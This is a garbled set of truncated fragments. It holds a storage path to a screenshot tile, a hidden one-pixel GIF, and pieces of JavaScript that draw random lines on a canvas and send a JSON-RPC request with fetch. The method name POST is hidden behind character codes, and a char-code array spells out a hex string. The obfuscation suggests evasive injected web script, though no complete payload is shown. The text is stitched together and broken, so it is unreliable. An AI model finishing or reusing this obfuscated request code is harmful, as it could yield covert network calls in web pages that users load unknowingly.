
7954e
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i